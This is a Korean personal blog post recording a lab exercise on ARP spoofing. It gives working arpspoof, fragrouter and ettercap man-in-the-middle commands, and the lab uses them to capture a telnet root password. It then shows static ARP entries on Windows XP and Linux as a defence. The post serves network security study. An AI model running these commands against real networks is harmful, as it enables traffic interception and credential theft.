kjh00n의 기록저장소

ARP Spoofing 개념 및 실습 본문

개념

arpspoof -i eth0 10.10.10.100 10.10.10.254

fragroute -B1



정적 설정



실습

R1

conf t

int fa 0/0

ip addr 10.10.10.254 255.255.255.0

ip nat inside

no shu

int fa 0/1

ip addr 192.168.50.222 255.255.255.0

ip nat outside

no shu

ip nat inside source static 10.10.10.100 192.168.50.222

ip route 0.0.0.0 0.0.0.0 192.168.50.2

XP와 SERVER와 KALI는 각각 IP 설정해주기

static nat해주고 SERVER에 Telnet-Server 설치하기

칼리 리눅스에서 세팅해주기



arpspoof -i eth0 10.10.10.100 10.10.10.254

arpspoof -i eth0 10.10.10.254 10.10.10.100

해주고 나서 fragrouter -B1







그러고 나서 Putty로 telnet접속하기

이렇게 내가 root로 로그인할 때 입력했던 것들도 다 나온다~



다른 프로그램을 사용한 기법

ettercap -T -M arp:remote /10.10.10.100/10.10.10.254/

10.100과 10.254 공격



MAC주소가 다 같아지게 보인다.

kali linux에서 내가 Putty를 사용해 telnet에 접속해서 비밀번호를 친 것도 다 보인다.

정적으로 설정해보기



XP에서 정적으로 설정

임시 설정



arp -s 10.10.10.254 cc-01-1c-20-00-00(해당 IP의 MAC주소)

10.1에게 10.254인척 공격을 하지만 정적으로 설정을 해서 MAC주소가 바뀌지 않는다.

정적 설정 후 공격을 해본 모습 ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓

재부팅을 하면 정적 설정이 사라진다.(공격이 먹혔음) ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓

영구 설정

MAC주소를 메모장에 써서 바탕화면에 arp.bat라는 이름으로 저장한다. ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑

gpedit.msc를 cmd에서 입력하고 시작/종료에서 시작프로그램으로 등록하고 재부팅하면 된다. ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑

재부팅한 후의 MAC주소는 정적으로 설정되어있다. ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑

재부팅 후에 다시 ARP Spoofing 공격 실행

정적 설정으로 인해 공격당하지 않은 모습 ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑

Linux에서 정적 설정

임시 설정

arp -v -i ens160 -s 10.10.10.254 cc:01:1c:20:00:00

영구 설정

vim /etc/rc.d/rc.local

권한 설정해주기 ↓ ↓ ↓ ↓ ↓ ↓ ↓

재부팅 후에도 설정이 적용되어 있다. ↓ ↓ ↓ ↓ ↓ ↓ ↓

'네트워크 보안 운영' 카테고리의 다른 글

| ICMP Spoofing(ICMP Redirect) 및 간단한 실습 (0) | 2024.12.11 |

|---|---|

| IP Spoofing 간단 실습 (0) | 2024.12.11 |

| IP Spoofing (0) | 2024.12.11 |

| Kali Linux 설정 (0) | 2024.12.10 |

| Sniffing & Spoofing (0) | 2024.12.10 |